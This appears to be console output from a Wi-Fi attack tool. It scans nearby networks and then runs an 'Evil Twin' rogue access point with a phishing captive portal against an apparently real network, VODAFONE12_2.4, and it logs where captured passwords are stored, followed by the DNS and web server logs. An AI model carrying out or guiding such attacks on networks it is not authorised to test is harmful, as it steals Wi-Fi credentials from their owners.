 Search...
18) 3C:17:10:57:98:8A 1 WPA2 CCMP emcom
19) E4:AB:89:20:79:65 1 WPA2 CCMP rastar
20) A0:2D:13:91:16:EB 1 WPA2 CCMP nown
21) CC:ED:DC:03:05:A8 1 WPA2 CCMP rastar
22) 94:91:7F:DE:93:6F 1 WPA2 CCMP ey
23) 3C:98:72:80:75:D9 13 WPA comm
24) 72:AB:89:20:79:66 1 WPA2 CCMP nown
25) D8:FB:5E:A2:85:D9 1 WPA2 CCMP ey
26) 38:06:E6:97:DF:82 1 WPA3 WPA2 CCMP GCMP S adyan
27) F8:8E:85:E1:72:46 1 WPA2 WPA CCMP TKIP tren
[23:42:33] | INFO | APs marked in green are APs that have clients connected to them
[23:42:33] | INFO | Type back to return to the main menu
[23:42:33] | INPUT | Introduce the number of the AP you want to
[23:42:56] | INFO | Available types of attack:
1 Rogue AP + Captive Portal
2 Rogue AP + Captive Portal + DoS
3 Rogue AP + Captive Portal + WiFi Enterprise
4 Rogue AP + Captive Portal + WiFi Enterprise + DoS
[23:42:56] | INPUT | Select an option: 1
[23:42:57] | INPUT | Do you want to use built-in templates (1) o
[23:42:59] | INPUT | Do you want to verify if submitted passwords are correct? (a valid handshake is needed) (Y/n): n
[23:43:08] | INPUT | Do you want to spoof VODAFONE12_2.4 BSSID? (Y/n) (default=n):
[23:43:09] | INPUT | Do you want to include in the captive portal the logo of the router's vendor based on its BSSID? (Y/n) (default=Y):
[23:43:11] | INPUT | Do you want to enable KARMA mode? (Y/n) (default=n):
[23:43:34] | INFO | Configuring the network interface...
[23:43:36] | STATUS | Interface successfully configured
[23:43:36] | INFO | Available languages: cz, de, dk, el, en, es, fr, hu, it, ja, nl, no, pl, pt, ro, ru, zh
[23:43:36] | INPUT | Select captive portal language you want to use, enter country code (i.e. de) (default=en): es
[23:43:47] | INPUT | Multiple windows will be launched, do not close them. Press [Enter] to continue and launch the attack
[23:45:01] | SUCCESS | Evil Twin attack successfully deployed
[23:45:01] | INFO | Gathered password attempts will be stored in /home/ivan/Escritorio/repos/WEF/evil_twin_2025-09-24-23-43-47.txt
[23:45:01] | INPUT | Press [Enter] if you want to finish the attack
dnsmasq: read /etc/hosts - 5 names
dnsmasq: query[HTTPS] cloudflare-dns.com from 127.0.0.1
dnsmasq: config error is REFUSED (EDE: network error)
dnsmasq: query[A] example.org from 127.0.0.1
dnsmasq: config example.org is 10.0.221.1
dnsmasq: query[HTTPS] cloudflare-dns.com from 127.0.0.1
dnsmasq: config error is REFUSED (EDE: network error)
dnsmasq: query[A] example.org from 127.0.0.1
dnsmasq: config example.org is 10.0.221.1
dnsmasq: query[AAAA] example.org from 127.0.0.1
dnsmasq: config error is REFUSED (EDE: network error)
dnsmasq: query[A] ipv4only.arpa from 127.0.0.1
dnsmasq: config ipv4only.arpa is 10.0.221.1
dnsmasq: query[AAAA] ipv4only.arpa from 127.0.0.1
dnsmasq: config error is REFUSED (EDE: network error)
dnsmasq: query[A] detectportal.firefox.com from 127.0.0.1
dnsmasq: config detectportal.firefox.com is 10.0.221.1
dnsmasq: query[A] detectportal.firefox.com from 127.0.0.1
dnsmasq: config detectportal.firefox.com is 10.0.221.1
dnsmasq: query[AAAA] detectportal.firefox.com from 127.0.0.1
dnsmasq: config error is REFUSED (EDE: network error)
wlp0s20f0u8: interface state UNINITIALIZED->ENABLED
wlp0s20f0u8: AP-ENABLED
Evil Twin
---------
Name of the AP: VODAFONE12_2.4
Devices connected: 0
2025-09-24 23:44:55: (../lighttpd1.4/src/server.c.1971) server started (lighttpd/1.4.81)